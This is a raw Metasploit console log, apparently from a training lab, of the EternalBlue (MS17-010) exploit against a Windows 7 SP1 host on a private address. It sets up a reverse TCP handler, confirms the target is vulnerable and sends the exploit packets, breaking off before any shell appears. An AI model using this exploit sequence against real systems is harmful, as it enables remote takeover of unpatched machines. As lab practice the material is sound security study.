 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> exploit
[*] Started reverse TCP handler on 10.18.27.215:80
[*] 10.10.157.254:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.157.254:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.157.254:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.157.254:445 - The target is vulnerable.
[*] 10.10.157.254:445 - Connecting to target for exploitation.
[+] 10.10.157.254:445 - Connection established for exploitation.
[+] 10.10.157.254:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.157.254:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.157.254:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.157.254:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.157.254:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.157.254:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.157.254:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.157.254:445 - Sending all but last fragment of exploit packet